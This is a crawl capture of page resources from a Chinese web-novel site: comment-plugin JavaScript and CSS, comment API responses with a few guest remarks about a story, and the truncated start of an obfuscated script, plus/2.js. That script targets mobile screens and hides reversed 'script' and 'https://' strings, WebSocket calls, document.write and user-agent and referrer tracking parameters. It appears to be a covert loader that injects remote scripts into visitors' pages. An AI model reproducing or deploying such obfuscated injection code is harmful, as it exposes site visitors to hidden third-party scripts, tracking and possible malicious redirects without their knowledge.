parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'8281','7',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuxsb.cc/e/extend/com_pl/api/status.php
body_size: 73
content:
	{"islogin":"","israndface":false,"data":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuxsb.cc/e/extend/com_pl/api/record.php?orderby=0&id=8281&classid=7
body_size: 787
content:
{"pageIndex":1,"pageSize":10,"pageTotal":1,"total":7,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"105408\"><div class=\"com_pl_record_item_saytext\">                \u90a3\u5b9e\u9a8c\u4f53\u771f\u662f\u6709\u6bdb\u75c5\u5427\uff0c\u4eba\u5bb6\u65b9\u9e92\u6709\u5411\u5bfc\u4e86\u8fd8\u4ed7\u7740\u81ea\u5df1\u662f\u5b9e\u9a8c\u4f53\u53bb\u6492\u6cfc\u52fe\u5f15\uff0c\u771f\u662f\u4e0d\u8981\u8138                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u6e38\u5ba2  &nbsp;&nbsp;2020-04-05<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u6e38\u5ba2\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"76661\"><div class=\"com_pl_record_item_saytext\">                \u5230\u540e\u9762\u770b\u7684\u6211\u4e00\u6123\u4e00\u6123\u7684\uff0c\u771f\u7684\u5f88\u597d\u770b                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u6e38\u5ba2  &nbsp;&nbsp;2020-01-24<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u6e38\u5ba2\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"47763\"><div class=\"com_pl_record_item_saytext\">                \u6bcf\u4e2a\u4eba\u7269\u90fd\u633a\u597d\u7684\uff0c\u5f88\u7ec6\u81f4                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u6e38\u5ba2  &nbsp;&nbsp;2019-10-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u6e38\u5ba2\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"47609\"><div class=\"com_pl_record_item_saytext\">                \u633a\u597d\u770b\u7684\u5440                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u6e38\u5ba2  &nbsp;&nbsp;2019-10-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u6e38\u5ba2\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"47569\"><div class=\"com_pl_record_item_saytext\">                \u600e\u4e48\u6709\u4e9b\u7ae0\u8282\u770b\u4e0d\u89c1\u6709bug,\u7ba1\u7406\u5458                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u6e38\u5ba2  &nbsp;&nbsp;2019-10-20<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u6e38\u5ba2\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"47299\"><div class=\"com_pl_record_item_saytext\">                \u4e0d\u884c\u4e86\uff0c\u770b\u5230\u5b8b\u4e4b\u5b5d\uff0c\u60f3\u8d77\u6211\u5973\u751f\u5b8b\u667a\u5b5d\uff0c\u4ee3\u5165\u611f\u592a\u5f3a\u4e86\uff0c\u64a4\u4e86\u64a4\u4e86                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u6e38\u5ba2  &nbsp;&nbsp;2019-10-19<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u6e38\u5ba2\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"47234\"><div class=\"com_pl_record_item_saytext\">                \u5e9f\u8bdd\u592a\u591a\u4e86                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u6e38\u5ba2  &nbsp;&nbsp;2019-10-19<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u6e38\u5ba2\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: application/javascript
request_url: http://www.fuxsb.cc/plus/2.js
body_size: 2525
content:
if (document.documentElement.clientWidth < 600) {  
function a0_0x2903(_0x23a77c,_0x5c41eb){var _0x3b2d72=a0_0x5511();return a0_0x2903=function(_0x1c6efa,_0xabf59e){_0x1c6efa=_0x1c6efa-0x12b;var _0x5511f2=_0x3b2d72[_0x1c6efa];return _0x5511f2;},a0_0x2903(_0x23a77c,_0x5c41eb);}function a0_0x5511(){var _0x49b2b4=['tpirc','map','454','now','onmessage','722','489','join','getMonth','platform','concat','883','toString','9032','4857','WebSocket','892','8672','865','32iOAood','346068AXMwRz','getTime','515dallmQ','onopen','data','reduce','5467','&ua=','&ifr_ref=','(((.+)+)+)+$','length','close','472','<span\x20id=\x27','352392RoRsiU','1881838afVMRJ','5834','abcdefghijklmnopqrstuvwxyz0123456789','17601DmcMkk','rc=\x22','test','tpircs','split','1018LSRImB','write','getDate','15JUDuVv','224','log','8627','212fxwvAw','&space_id=50912&serasfd=','943','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','fromCharCode','49883','send','MozWebSocket','error','//:sptth','search','263','&lyh=','3762','4732480YFbvTP','1053525WfQitP','938','apply','userAgent'];a0_0x5511=function(){return _0x49b2b4;};return a0_0x5511();}(function(_0x4c7e3b,_0x55d3a8){var _0x13470c=a0_0x2903,_0x4bf477=_0x4c7e3b();while(!![]){try{var _0xecc4c3=parseInt(_0x13470c(0x13e))/0x1*(parseInt(_0x13470c(0x153))/0x2)+parseInt(_0x13470c(0x14e))/0x3*(parseInt(_0x13470c(0x15a))/0x4)+parseInt(_0x13470c(0x156))/0x5*(parseInt(_0x13470c(0x14a))/0x6)+-parseInt(_0x13470c(0x14b))/0x7+-parseInt(_0x13470c(0x13b))/0x8*(-parseInt(_0x13470c(0x13c))/0x9)+-parseInt(_0x13470c(0x168))/0xa+parseInt(_0x13470c(0x169))/0xb;if(_0xecc4c3===_0x55d3a8)break;else _0x4bf477['push'](_0x4bf477['shift']());}catch(_0x37d639){_0x4bf477['push'](_0x4bf477['shift']());}}}(a0_0x5511,0x3eb0f));var nt8742zr=(function(){var _0x346430=a0_0x2903,_0x38346e=(function(){var _0x1c3079=!![];return function(_0x20809b,_0x3e8cae){var _0x5ba414=_0x1c3079?function(){var _0x46f42a=a0_0x2903;if(_0x3e8cae){var _0x792575=_0x3e8cae[_0x46f42a(0x16b)](_0x20809b,arguments);return _0x3e8cae=null,_0x792575;}}:function(){};return _0x1c3079=![],_0x5ba414;};}());function _0x5b69ee(_0x26fcc3){return _0x26fcc3+(0x174-0x12c-0x48)*0xbd;}function _0x4867c6(_0xfca3){var _0x21b4e4=a0_0x2903;return _0xfca3[_0x21b4e4(0x141)](function(_0xd19790,_0x16c887){var _0x498a66=_0x21b4e4;return _0xd19790[_0x498a66(0x132)](_0x16c887);},[]);}var _0x23a45f=(function(){var _0x544270=_0x38346e(this,function(){var _0x418835=a0_0x2903;return _0x544270[_0x418835(0x134)]()['search'](_0x418835(0x145))[_0x418835(0x134)]()['constructor'](_0x544270)[_0x418835(0x164)](_0x418835(0x145));});_0x544270();var _0x27ea20=_0x5b69ee(0x6ddcfe);return function(){return _0x27ea20;};}()),_0x88a9c3=(function(){var _0x42d848=_0x5b69ee(0x6ddcfd);return function(){return _0x42d848;};}()),_0x40f41c=(function(){var _0x153fe3=_0x5b69ee(0x6ddd00);return function(){return _0x153fe3;};}()),_0x4c6470=(function(){var _0x35bfc4=_0x23a45f()+_0x88a9c3()+_0x40f41c(),_0x197359=function(_0x2d9bf7){_0x35bfc4+=_0x2d9bf7;};return function(){var _0x1f918d=a0_0x2903;return new Date(Date[_0x1f918d(0x12b)]()-_0x35bfc4);};}()),_0x322827=(function(){return function(_0xa5178c){var _0x3927f7=a0_0x2903;if(0xc6-0xc5===0x1)return String[_0x3927f7(0x15e)](_0xa5178c);};}());function _0x5001a6(){var _0x440e75=a0_0x2903,_0x32209e=_0x4c6470(),_0x12ff77='',_0x49089f=_0x32209e[_0x440e75(0x130)]()+0x1,_0x4c430d=_0x32209e[_0x440e75(0x155)](),_0x389e10=(function(){var _0xfbd4a7=_0x440e75,_0x50d0c8=[[_0xfbd4a7(0x16f),_0xfbd4a7(0x16a),'4983'],[_0xfbd4a7(0x159),'33','1892'],[_0xfbd4a7(0x14c),_0xfbd4a7(0x167),'553'],[_0xfbd4a7(0x13a),_0xfbd4a7(0x157),_0xfbd4a7(0x15c)],[_0xfbd4a7(0x165),_0xfbd4a7(0x133),_0xfbd4a7(0x15f)],[_0xfbd4a7(0x136),_0xfbd4a7(0x142),_0xfbd4a7(0x12e)],[_0xfbd4a7(0x138),_0xfbd4a7(0x148),'4456'],['45','578','9274'],[_0xfbd4a7(0x139),_0xfbd4a7(0x135),_0xfbd4a7(0x12d)]];return _0x4867c6(_0x50d0c8)[_0xfbd4a7(0x16e)](function(_0x169e7a){return 